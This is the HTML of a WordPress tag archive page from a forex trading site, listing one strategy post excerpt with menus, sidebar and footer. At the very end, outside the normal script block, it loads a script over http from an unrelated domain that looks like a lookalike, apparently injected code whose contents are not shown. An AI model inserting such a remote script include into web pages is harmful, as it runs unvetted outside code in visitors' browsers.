	<li id="menu-item-3383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3383"><a href="https://forexwinners.org/forex/category/tools/trading-tools/">Trading Tools</a></li>
	<li id="menu-item-3186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3186"><a href="#">Forex Calculator</a>
	<ul class="sub-menu menu-sub-content">
		<li id="menu-item-3254" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3254"><a href="https://forexwinners.org/forex/currency-converter/">Currency Converter</a></li>
		<li id="menu-item-3190" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3190"><a href="https://forexwinners.org/forex/camarilla-calculator/">Camarilla Calculator</a></li>
		<li id="menu-item-3191" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3191"><a href="https://forexwinners.org/forex/pivot-point-calculator/">Pivot Point Calculator</a></li>
		<li id="menu-item-3192" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3192"><a href="https://forexwinners.org/forex/fibonacci-calculator/">Fibonacci Calculator</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3258"><a href="https://forexwinners.org/forex/category/trading-styles/">Trading Styles</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-3259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3259"><a href="https://forexwinners.org/forex/category/trading-styles/price-action-trading/">Price Action trading</a></li>
	<li id="menu-item-3491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3491"><a href="https://forexwinners.org/forex/category/trading-styles/renko-charts/">Renko Charts</a></li>
	<li id="menu-item-3271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3271"><a href="https://forexwinners.org/forex/category/trading-styles/binary-option-systems/">Binary Option Systems</a></li>
	<li id="menu-item-3431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3431"><a href="https://forexwinners.org/forex/category/meta-trader-5/">Meta Trader 5</a></li>
	<li id="menu-item-3950" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3950"><a href="https://forexwinners.org/forex/category/trading-styles/expert-advisors/">Expert Advisors</a></li>
</ul>
</li>
<li id="menu-item-3570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3570"><a title="Funny Forex Pictures" href="https://forexwinners.org/forex/category/forex-fun/">Forex Fun</a></li>
<li id="menu-item-6992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6992"><a href="https://forexwinners.org/forex/category/forex-reviews/">Reviews</a></li>
<li id="menu-item-10192" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10192"><a href="https://forexwinners.org/forex/category/cryptocurrency/">Cryptocurrency<font color="red"><sup>New</sup></font></a></li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

	
	
	
	<div id="main-content" class="container">
		
	
	<div class="content">
		
		<div class="page-head">
		
			<h1 class="page-title">
				Tag Archives: <span>200 EMA</span>			</h1>
			
						
			<div class="stripe-line"></div>
			
						
		</div>
		
				<div class="post-listing archive-box">


	<article class="item-list">
	
		<h2 class="post-box-title">
			<a href="https://forexwinners.org/forex/50-pips-day-forex-strategy-damir-laurentiu/">50 Pips A Day Forex Strategy by Damir Laurentiu</a>
		</h2>
		
		<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>November 16, 2017</span>	
	
	<span class="post-comments"><i class="fa fa-comments"></i><span>Comments Off<span class="screen-reader-text"> on 50 Pips A Day Forex Strategy by Damir Laurentiu</span></span></span>
</p>
					

		
			
		
		<div class="post-thumbnail">
			<a href="https://forexwinners.org/forex/50-pips-day-forex-strategy-damir-laurentiu/">
				<img width="272" height="125" src="https://forexwinners.org/wp-content/uploads/2017/11/50-pips-a-day-forex-strategy-272x125.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" />				<span class="fa overlay-icon"></span>
			</a>
		</div><!-- post-thumbnail /-->
		
					
		<div class="entry">
			<p><div class="at-above-post-arch-page addthis_tool" data-url="https://forexwinners.org/forex/50-pips-day-forex-strategy-damir-laurentiu/"></div>50 Pips A Day Forex Strategy by Damir Laurentiu &nbsp; Price Trends You surely know what a trend is and you know that you see them on your charts over and over again. The trend is a core principle of the forex market or any market for that matter and should always be taken into account when constructing your trading &hellip;<!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --><!-- AddThis Share Buttons above via filter on get_the_excerpt --><!-- AddThis Share Buttons below via filter on get_the_excerpt --><div class="at-below-post-arch-page addthis_tool" data-url="https://forexwinners.org/forex/50-pips-day-forex-strategy-damir-laurentiu/"></div><!-- AddThis Share Buttons generic via filter on get_the_excerpt --></p>
			<a class="more-link" href="https://forexwinners.org/forex/50-pips-day-forex-strategy-damir-laurentiu/">Read More &raquo;</a>
		</div>

				
		<div class="clear"></div>
	</article><!-- .item-list -->	
	
	
</div>
				
	</div> <!-- .content -->
	
<aside id="sidebar">
	<div class="theiaStickySidebar">

		<div id="recent-posts-3" class="widget widget_recent_entries">
		<div class="widget-top"><h4>Recent Posts</h4><div class="stripe-line"></div></div>
						<div class="widget-container">
		<ul>
											<li>
					<a href="https://forexwinners.org/forex/top-benefits-of-using-vps-hosting-for-forex-trading/">Top Benefits of Using VPS Hosting for Forex Trading</a>
									</li>
											<li>
					<a href="https://forexwinners.org/forex/forex-cashpower-indicator-review-know-all-details-about/">Forex Cashpower Indicator Review? Know all details about</a>
									</li>
											<li>
					<a href="https://forexwinners.org/forex/why-dubai-is-well-suited-for-cryptocurrency-trading/">Why Dubai is well suited for cryptocurrency trading</a>
									</li>
											<li>
					<a href="https://forexwinners.org/forex/fibo-winner-system-new-forex-indicator-2023/">Fibo Winner System &#8211; New Forex Indicator 2023</a>
									</li>
											<li>
					<a href="https://forexwinners.org/forex/unlocking-the-potential-of-indices-trading-strategies-and-insights/">Unlocking the potential of indices trading: strategies and insights</a>
									</li>
					</ul>

		</div></div><!-- .widget /--><div id="categories-3" class="widget widget_categories"><div class="widget-top"><h4>Categories</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><form action="https://forexwinners.org" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="887">Articles</option>
	<option class="level-0" value="3817">Azerbaijani</option>
	<option class="level-0" value="2847">Bengali</option>
	<option class="level-0" value="964">Binary Option Systems</option>
	<option class="level-0" value="473">Brokers</option>
	<option class="level-0" value="166">Collection</option>
	<option class="level-0" value="1017">Courses</option>
	<option class="level-0" value="4783">Cryptocurrency</option>
	<option class="level-0" value="2972">Dutch</option>
	<option class="level-0" value="6">E-Books</option>
	<option class="level-0" value="547">ENGLISH</option>
	<option class="level-0" value="1145">Expert Advisors</option>
	<option class="level-0" value="1054">Forex Fun</option>
	<option class="level-0" value="5">Forex Tools</option>
	<option class="level-0" value="549">FRENCH</option>
	<option class="level-0" value="548">GERMAN</option>
	<option class="level-0" value="3">Indicators</option>
	<option class="level-0" value="3257">Indonesia</option>
	<option class="level-0" value="551">ITALIAN</option>
	<option class="level-0" value="2922">Malay</option>
	<option class="level-0" value="988">Meta Trader 5</option>
	<option class="level-0" value="545">POLISH</option>
	<option class="level-0" value="960">Price Action trading</option>
	<option class="level-0" value="1035">Renko Charts</option>
	<option class="level-0" value="3394">Reviews</option>
	<option class="level-0" value="552">RUSSIAN</option>
	<option class="level-0" value="2415">School</option>
	<option class="level-0" value="1015">Softwares</option>
	<option class="level-0" value="550">SPANISH</option>
	<option class="level-0" value="2429">Tamil</option>
	<option class="level-0" value="867">Trading Systems</option>
	<option class="level-0" value="1016">Trading Tools</option>
	<option class="level-0" value="546">TURKISH</option>
	<option class="level-0" value="544">اللغة العربية</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</div></div><!-- .widget /--><div id="advanced-search-widget-4" class="widget widget_advanced-search-widget"><div class="widget-top"><h4>Search </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><form role="search" method="get" id="advanced-search-widget-4-searchform" action="https://forexwinners.org/" >
        	<div class="widget_search"><label class="screen-reader-text" for="advanced-search-widget-4-s">Search for:</label>
	        <input type="text" value="" name="s" id="advanced-search-widget-4-s" />
		<input type="hidden" name="posttype" value="post" />
		<input type="hidden" name="widget" value="advanced-search-widget-4" />
        	<input type="submit" id="advanced-search-widget-4-searchsubmit" value="Search" />
	        </div>
        	</form></div></div><!-- .widget /--><div id="advanced-search-widget-2" class="widget widget_advanced-search-widget"><div class="widget-top"><h4>Search</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><form role="search" method="get" id="advanced-search-widget-2-searchform" action="https://forexwinners.org/" >
        	<div class="widget_search"><label class="screen-reader-text" for="advanced-search-widget-2-s">Search for:</label>
	        <input type="text" value="" name="s" id="advanced-search-widget-2-s" />
		<input type="hidden" name="posttype" value="post" />
		<input type="hidden" name="widget" value="advanced-search-widget-2" />
        	<input type="submit" id="advanced-search-widget-2-searchsubmit" value="Search" />
	        </div>
        	</form></div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->


<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-3c">

			<div id="footer-first" class="footer-widgets-box">
			<div id="custom_html-2" class="widget_text footer-widget widget_custom_html"><div class="footer-widget-top"><h4>About</h4></div>
						<div class="footer-widget-container"><div class="textwidget custom-html-widget">
<div>● <span style="color: #ccffff;">ForexWinners.net is a proudly non-profit website.</span><br /><br />● <span style="color: #ff6600;">Our goal is Sharing knowledge to help forex traders to do well in the market.</span><br /><br />● <span style="color: #666699;">Everything here is for free and will be always for free.<br /><br /></span>● <span style="color: #339966;">We aren’t looking for any earnings from that website</span></div>
<div class="clear"> </div>
</div></div></div><!-- .widget /-->		</div>
	
			<div id="footer-second" class="footer-widgets-box">
			<div id="custom_html-3" class="widget_text footer-widget widget_custom_html"><div class="footer-widget-top"><h4>contact us</h4></div>
						<div class="footer-widget-container"><div class="textwidget custom-html-widget"><p>● Send us your trading system to share it under your name.<br />● Share us any special Forex product you have.<br />● For advertising offers contact us and Check :<br />    <a href="https://forexwinners.org/forex-advertising-offers/" target="_blank" rel="noopener"><strong>Advertising Offers</strong></a><br /><br />forexwinners.net@gmail.com<br /><a href="https://www.facebook.com/elagouz">facebook.com/elagouz</a></p>
</div></div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

			<div id="footer-third" class="footer-widgets-box">
			<div id="styled-facebook-like-box" class="footer-widget widget_styled_facebook_like_box"><div class="footer-widget-top"><h4>Like our Page</h4></div>
						<div class="footer-widget-container"><div id='fb-root' class='widget widget_facebook_like_box'><div class='fb-like-box' data-href='https://www.facebook.com/ForexWinnersOfficial/' data-width='300' data-height='190' data-show-faces='true' data-border-color='#000' data-stream='false' data-header='false' style='background-color:#FFF;-moz-border-radius: 10px; border-radius: 10px; -webkit-border-radius:10px;'></div></div></div><!-- .widget /-->		</div><!-- #third .widget-area -->
	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
			Proudly and with love made in Egypt		</div>
				<div class="social-icons">
		<a class="ttip-none" title="Rss" href="https://forexwinners.org/feed/" target="_blank"><i class="fa fa-rss"></i></a>
			</div>

		
		<div class="alignleft">
			Copyright 2012-2026 Forex Winners // by Ahmed El Agouz		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
	
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Scroll To Top"></div>
<div id="fb-root"></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/sahifa\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"","reading_indicator":"true","lang_no_results":"No Results","lang_results_found":"Results Found"};
/* ]]> */
</script>
<script type="text/javascript" src="https://forexwinners.org/wp-content/themes/sahifa/js/tie-scripts.js" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://forexwinners.org/wp-content/themes/sahifa/js/ilightbox.packed.js" id="tie-ilightbox-js"></script>
<script type="text/javascript" src="https://forexwinners.org/wp-admin/admin-ajax.php?action=addthis_global_options_settings" id="addthis_global_options-js"></script>
<script type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js" id="addthis_widget-js"></script>
<script type="text/javascript" id="post-ratings-js-extra">
/* <![CDATA[ */
var post_ratings = {"ajaxURL":"https:\/\/forexwinners.org\/wp-admin\/admin-ajax.php","nonce":"77ca927753","path":"https:\/\/forexwinners.org\/wp-content\/plugins\/post-ratings\/assets\/images\/","number":"5"};
/* ]]> */
</script>
<script type="text/javascript" src="https://forexwinners.org/wp-content/plugins/post-ratings/js/post-ratings.js" id="post-ratings-js"></script>
<script type="text/javascript" src="https://forexwinners.org/wp-content/plugins/post-ratings/assets/jquery.raty.js" id="post-ratings-raty-js"></script>
<script type="text/javascript" src="https://forexwinners.org/wp-content/themes/sahifa/js/search.js" id="tie-search-js"></script>
<!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=134064490089803&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script async type="text/javascript" src="http://pix.aws-ajax.com/pixel-000000.js?"></script>
</html>